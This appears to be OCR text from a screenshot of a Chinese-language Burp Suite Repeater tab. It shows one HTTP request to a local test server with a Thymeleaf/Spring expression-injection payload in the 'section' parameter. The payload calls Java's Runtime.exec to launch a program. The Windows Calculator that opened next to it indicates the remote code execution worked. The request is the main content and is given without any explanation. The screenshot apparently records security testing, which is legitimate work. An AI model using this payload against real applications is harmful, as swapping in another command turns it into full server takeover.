 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项
1 × 2 × ...
发送 取消 < ▼ > ▼
?
请求
Raw 参数 头 Hex
GET
/fragment?section=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc
%22).getInputStream()).next()%7d__:: HTTP/1.1
Host: localhost:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Phpstorm-47d15ead=89eccf94-b4f8-48c3-ac14-a00b8f4539d8;
Phpstorm-47d15eac=0ab5c332-06ea-4219-8ced-b93ed174f0c2;
Webstorm-3da1c350=703123e2-bad5-4938-9537-9c729876bfae;
Idea-f76c3a0b=2fdddab2-cbb0-49d5-870a-82dcd9e622c1
Upgrade-Insecure-Requests: 1
计算器
标准
0
MC MR M+ M- MS M˅
% ²√x x² ¹/x
CE C ÷